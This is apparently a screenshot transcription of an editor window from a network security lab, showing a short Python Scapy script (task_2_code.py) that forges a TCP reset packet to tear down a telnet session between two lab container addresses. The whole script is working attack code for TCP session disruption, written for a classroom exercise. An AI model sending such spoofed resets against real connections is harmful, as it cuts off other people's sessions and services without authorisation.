 task_2_code.py
Open
~/Desktop/Labsetup/volumes
Save
task_1.1_code.py
task_2_code.py
task_3_code.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=36320, dport=23, flags="R", seq=2516058437)
6 pkt = ip/tcp
7 ls(pkt)
8 send(pkt, verbose=0)